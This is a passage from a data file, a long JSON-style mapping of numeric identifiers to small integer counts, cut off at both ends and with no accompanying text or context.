66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"9050